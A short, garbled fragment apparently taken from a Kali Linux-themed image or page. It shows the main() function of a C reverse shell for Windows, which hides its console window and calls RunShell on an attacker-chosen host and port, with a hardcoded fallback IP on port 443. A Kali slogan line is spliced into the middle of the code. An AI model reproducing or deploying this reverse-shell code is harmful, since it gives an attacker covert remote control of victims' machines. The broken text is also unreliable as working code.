 KALI LINU
int main(int argc, char **argv) {
    FreeConsole();
    if (argc == 3) {
        int port  = atoi(argv[2]);
        RunShell(argv[1], port);
the quieter you become, the more you are able to
    }
    else {
        char host[] = "10.13.4.71";  // change this to your ip address
        int port = 443;                //chnage this to your open port
        RunShell(host, port);
    }
    return 0;
}